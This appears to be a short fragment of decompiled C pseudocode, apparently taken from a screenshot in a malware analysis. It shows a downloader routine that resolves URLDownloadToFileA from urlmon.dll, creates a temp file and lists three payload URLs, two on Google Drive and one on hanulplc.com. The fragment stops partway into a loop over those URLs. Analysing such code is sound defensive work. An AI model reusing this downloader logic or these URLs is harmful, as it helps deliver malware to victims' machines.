 Run
Run_SEH
26
27 v10 = &v5;
28 v11 = 0;
29 v0 = LoadLibraryA("urlmon.dll");
30 v1 = GetProcAddress(v0, "URLDownloadToFileA");
31 GetTempPathA(0x104u, &Buffer);
32 GetTempFileNameA(&Buffer, "cor", 0, &TempFileName);
33 strcpy(v16, "https://drive.google.com/uc?export=download&id=0B9rptP-UAgidYkZjQ2RTTEtZZEU");
34 memset(&v17, 0, 0xB8u);
35 strcpy(&v18, "https://drive.google.com/uc?export=download&id=0BziIHO1pgatDSkZ1cGo5Q091MDA");
36 memset(&v19, 0, 0xB8u);
37 strcpy(&v20, "http://www.hanulplc.com/data/file/data/dir1/core");
38 v2 = 0;
39 memset(&v21, 0, 0xD3u);
40 v6 = 0;
41 for ( i = 0; i < 3; ++i )